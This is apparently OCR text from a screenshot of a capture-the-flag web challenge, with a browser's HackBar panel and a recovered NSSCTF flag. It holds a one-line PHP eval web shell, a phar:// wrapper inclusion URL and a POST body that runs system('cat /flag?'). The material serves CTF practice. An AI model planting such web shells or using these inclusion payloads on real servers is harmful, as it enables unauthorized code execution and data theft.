 不安全 | 1.14.71.254:28109/?bingdundun=phar://f2c45d8e8daf9806a1d94cd6903d6514.jpg/1
//index.php NSSCTF{1c5ba796-45eb-48c5-a866-bae5ed48af93} <?php @eval($_POST[1]);highl
元素 控制台 Recorder 网络 源代码 性能 内存 应用 安全 Lighthouse HackBar Web Scraper EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://1.14.71.254:28109/?bingdundun=phar://f2c45d8e8daf9806a1d94cd6903d6514.jpg/1
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('cat /flag?');